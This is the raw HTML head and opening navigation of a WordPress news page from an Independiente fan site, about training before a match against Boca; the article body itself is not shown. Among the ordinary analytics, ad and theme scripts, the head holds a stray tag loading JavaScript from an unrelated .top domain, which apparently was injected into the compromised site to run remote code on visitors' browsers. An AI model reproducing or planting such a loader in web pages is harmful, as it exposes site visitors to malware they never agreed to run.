

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/
body_size: 24157
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Independiente se prepara para el domingo: ¿vuelve la linea de 5?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/romero-entrenamiento-independiente-dominico.jpg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="El plantel profesional de Independiente se entrenó en Villa Domínico, pensando en lo que será el partido frente a Boca." />
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Independiente se prepara para el domingo: ¿vuelve la linea de 5?" />
	<meta property="og:description" content="El plantel profesional de Independiente se entrenó en Villa Domínico, pensando en lo que será el partido frente a Boca." />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2022-10-21T19:11:10+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/romero-entrenamiento-independiente-dominico.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1365" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Matías El Idd" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Matías El Idd" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/","url":"https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/","name":"Independiente se prepara para el domingo: ¿vuelve la linea de 5?","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/romero-entrenamiento-independiente-dominico.jpg","datePublished":"2022-10-21T19:11:10+00:00","dateModified":"2022-10-21T19:11:10+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/b19f45a58c8a1ba2aa056b284dccb647"},"description":"El plantel profesional de Independiente se entrenó en Villa Domínico, pensando en lo que será el partido frente a Boca.","breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/romero-entrenamiento-independiente-dominico.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/romero-entrenamiento-independiente-dominico.jpg","width":2048,"height":1365,"caption":"romero-entrenamiento-independiente-dominico"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"¿Vuelve la linea de 5?"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/b19f45a58c8a1ba2aa056b284dccb647","name":"Matías El Idd","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/09/Matias-El-Idd_avatar-96x96.jpeg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/09/Matias-El-Idd_avatar-96x96.jpeg","caption":"Matías El Idd"},"description":"Estudiante de periodismo deportico en ISEC. Cubro al Club Atlético Independiente en @locoxelrojoweb","url":"https://www.locoxelrojo.com/independiente/author/matias-el-idd/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; ¿Vuelve la linea de 5? RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/108995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=108995' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F10%2F21%2Fvuelve-la-linea-de-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F10%2F21%2Fvuelve-la-linea-de-5%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=A9CEE707C163CC617AAF4A8751D45075');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"ebb392470c","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/futbol-profesional/",
                                "name": "Futbol Profesional"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/",
                                "name": "¿Vuelve la linea de 5?"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-108995 single-format-standard vuelve-la-linea-de-5 global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
